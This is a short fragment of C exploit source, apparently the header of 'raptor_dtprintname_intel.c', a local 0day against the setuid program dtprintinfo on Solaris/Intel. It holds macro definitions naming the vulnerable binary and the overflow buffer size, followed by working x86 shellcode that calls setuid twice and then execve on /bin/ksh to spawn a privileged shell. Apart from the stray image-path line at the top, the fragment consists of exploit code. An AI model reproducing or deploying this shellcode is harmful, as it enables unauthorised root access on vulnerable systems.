 #define INFO1   "raptor_dtprintname_intel.c - dtprintinfo 0day, Solaris/Intel"
#define INFO2   "Copyright (c) 2004-2019 Marco Ivaldi <raptor@0xdeadbeef.info>"
#define VULN    "/usr/dt/bin/dtprintinfo"       // the vulnerable program
#define BUFSIZE 301                             // size of the printer name
char sc[] = /* Solaris/x86 shellcode (8 + 8 + 27 = 43 bytes) */
/* double setuid() */
"\x31\xc0\x50\x50\xb0\x17\xcd\x91"
"\x31\xc0\x50\x50\xb0\x17\xcd\x91"
/* execve() */
"\x31\xc0\x50\x68/ksh\x68/bin"
"\x89\xe3\x50\x53\x89\xe2\x50"
"\x52\x53\xb0\x3b\x50\xcd\x91";